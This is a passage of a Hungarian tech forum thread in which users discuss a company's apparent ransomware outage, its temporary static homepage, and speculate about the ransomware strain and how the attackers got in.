    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="http://chs.hu/">http://chs.hu/</a></p>

<p>Már van honlap, igaz , hogy csak fontos üzenettel és SSL nélkül.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882735" class="vote_counter vote-counter-2882735">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2882762" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 10:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882735#comment-2882735" class="permalink" rel="bookmark" hreflang="hu">http://chs.hu/
Már van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882762#comment-2882762" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882735" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882735?destination=/node/180780%3Fpage%3D0&amp;token=I4JGHOCdRpzCZIcOBlYkeEB_CSTcCTAYWqMDhKSVjec" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675418207"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mondjuk azt nem értem általában, hogy mi komoly pénzbe kerülne egy VPS-t előre felhúzni egy statikusan szerkeszthető weboldallal (ez kb. ingyen van n+1 helyen), ott leírva, hogy ha szopó van, akkor mi a szopó, az IP-t kell átírni, hogy oda mutasson vagy azt se, ha van failover rule rá. De hát nem divat a sorry server.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882762" class="vote_counter vote-counter-2882762">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882763" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 11:11 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2882762#comment-2882762" class="permalink" rel="bookmark" hreflang="hu">Mondjuk azt nem értem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882763#comment-2882763" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882762" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882762?destination=/node/180780%3Fpage%3D0&amp;token=qfPdZaOde65gXCX5DKUhyn8d1NJzy5ClsluvbF-olmM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675419074"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>De már felhúzták és áttették rá a wildcardos SSL certet is már (az biztos nem kompromitálódott :))</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882763" class="vote_counter vote-counter-2882763">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="17007" id="comment-2882764" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 11:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2882762#comment-2882762" class="permalink" rel="bookmark" hreflang="hu">Mondjuk azt nem értem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882764#comment-2882764" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882762" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882762?destination=/node/180780%3Fpage%3D0&amp;token=qfPdZaOde65gXCX5DKUhyn8d1NJzy5ClsluvbF-olmM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675419213"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ennél nem sokkal egyszerűbb/olcsóbb AWS S3-ban tartani 1 db index.html fájlt? :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882764" class="vote_counter vote-counter-2882764">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2882766" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 11:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gelei</span>
   <a href="/comment/2882764#comment-2882764" class="permalink" rel="bookmark" hreflang="hu">Ennél nem sokkal egyszerűbb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882766#comment-2882766" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882764" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882764?destination=/node/180780%3Fpage%3D0&amp;token=TjLGuIMKL86-3teWDclEtjolNr8JODYQkKbt_grJVOY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675419586"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az szerintem már részletkérdés, hogy cloud, VPS vagy bérelt statikus tartalom...</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882766" class="vote_counter vote-counter-2882766">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17007" id="comment-2882779" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 11:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2882766#comment-2882766" class="permalink" rel="bookmark" hreflang="hu">Az szerintem már…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882779#comment-2882779" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882766" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882766?destination=/node/180780%3Fpage%3D0&amp;token=FGfTu0yCBWN52g-wkhTd3Zu--aKf2Ci87Z4vaCE36WI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675420989"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Jah, én sem arra gondolok, hogy az egyik másfél cent, a másik meg két dollár, hanem hogy a VPS +1 dolog, amivel ha keveset is, de foglalkozni kell.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882779" class="vote_counter vote-counter-2882779">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="6665" id="comment-2882788" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>freeoli</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 12:11 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882788#comment-2882788" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675422705"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azt tudja valaki, hogy melyik ransomware volt?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882788" class="vote_counter vote-counter-2882788">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882826" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 13:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>freeoli</span>
   <a href="/comment/2882788#comment-2882788" class="permalink" rel="bookmark" hreflang="hu">Azt tudja valaki, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882826#comment-2882826" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882788" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882788?destination=/node/180780%3Fpage%3D0&amp;token=b4ISSuW_snf1zxRRG4A6_-fKHx65urJ-ug0HzJGvvF8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675427527"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sokat tudunk, keveset mondhatunk :D</p>

<p>?&nbsp; ?&nbsp; ?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882826" class="vote_counter vote-counter-2882826">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6665" id="comment-2882909" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>freeoli</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 16:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882826#comment-2882826" class="permalink" rel="bookmark" hreflang="hu">Sokat tudunk, keveset…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882909#comment-2882909" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882826" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882826?destination=/node/180780%3Fpage%3D0&amp;token=tFiSF6WAOBVefqpyBA_wKMGSpIBes3mh9rPe6yUrkLI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675439405"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egy CVE segítség lenne, de annyira nem érdekes mert asap patchingen vagyunk.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882909" class="vote_counter vote-counter-2882909">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882912" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 16:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>freeoli</span>
   <a href="/comment/2882909#comment-2882909" class="permalink" rel="bookmark" hreflang="hu">Egy CVE segítség lenne, de…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882912#comment-2882912" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882909" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882909?destination=/node/180780%3Fpage%3D0&amp;token=ZvmK916HIzQBnw5bvMs0h_G7gcmy6IwVOKAZrZY65aw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675439575"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Legyen a tavaly januári IIS RCE légyszi ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882912" class="vote_counter vote-counter-2882912">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-2882989" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 20:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882912#comment-2882912" class="permalink" rel="bookmark" hreflang="hu">Legyen a tavaly januári IIS…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882989#comment-2882989" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882912" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882912?destination=/node/180780%3Fpage%3D0&amp;token=-9F-Asgx0NncjJp8IeJg1blKcZY4BGOOBRGyBysTwug" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675452699"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nekem a személyes tippem, hogy ha publikus valamin keresztül jutottak be, ott volt még valami, illetve egy fokkal nagyobb esélyt látok az email felöli közelítésen. Mindíg a kisebb ellenálláson keresztül próbálkoznak, hiszen minek bármit hekkelni, ha lesz valaki, aki készségesen megnyitja a trükkös emailt.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882989" class="vote_counter vote-counter-2882989">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6201" id="comment-2882996" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_6201</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 20:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2882989#comment-2882989" class="permalink" rel="bookmark" hreflang="hu">Nekem a személyes tippem,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882996#comment-2882996" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882989" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882989?destination=/node/180780%3Fpage%3D0&amp;token=93olkuv1PkjGpWlMpU5y_lD7C0uUNyoImmuroEmQQmM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675453674"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>És ha onnantól csillapítatlan módon roboghat tovább, akkor tarolni fog.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882996" class="vote_counter vote-counter-2882996">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="4188" id="comment-2883478" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 14:07 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882826#comment-2882826" class="permalink" rel="bookmark" hreflang="hu">Sokat tudunk, keveset…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883478#comment-2883478" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882826" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882826?destination=/node/180780%3Fpage%3D0&amp;token=tFiSF6WAOBVefqpyBA_wKMGSpIBes3mh9rPe6yUrkLI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675602428"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Engem a legjobban az érdekelne, hogy 0-day sebezhetőséget használtak, vagy csak nem volt frissítve a gép?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883478" class="vote_counter vote-counter-2883478">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2883484" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 14:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2883478#comment-2883478" class="permalink" rel="bookmark" hreflang="hu">Engem a legjobban az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883484#comment-2883484" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883478" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883478?destination=/node/180780%3Fpage%3D0&amp;token=BXY4u1yufPovLn_s9-V9AYB9oT3x-cQWHdDeeIyDez0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675603400"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://www.youtube.com/watch?v=bHD83Y6O4CM">A bé, bé, bé... bé</a>... :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883484" class="vote_counter vote-counter-2883484">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="3661" id="comment-2882992" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>KAMI911</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 20:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>freeoli</span>
   <a href="/comment/2882788#comment-2882788" class="permalink" rel="bookmark" hreflang="hu">Azt tudja valaki, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882992#comment-2882992" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882788" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882788?destination=/node/180780%3Fpage%3D0&amp;token=b4ISSuW_snf1zxRRG4A6_-fKHx65urJ-ug0HzJGvvF8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675452923"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Play?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>KAMI | 神<br>
Linux Mint: <a href="https://linuxmint.hu">https://linuxmint.hu</a> LibreOffice: <a href="http://libreoffice.hu">http://libreoffice.hu</a> SeaMonkey : <a href="http://is.gd/smhun">http://is.gd/smhun</a><br>
Legyél Te is <a href="http://is.gd/onkentes">Mozilla</a> és <a href="http://is.gd/lmkoz">Linux Mint</a> önkéntes</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882992" class="vote_counter vote-counter-2882992">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="9892" id="comment-2883067" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>pappe</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 06:52 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2883067#comment-2883067" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675489973"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>subscribe</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883067" class="vote_counter vote-counter-2883067">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1162" id="comment-2883678" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 06., h – 08:04 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2883678#comment-2883678" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675667055"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>02.02-án írtam: "Technikai probléma, holnap szerintem már menni fog"<br>
Nos.. nem így lett.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883678" class="vote_counter vote-counter-2883678">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
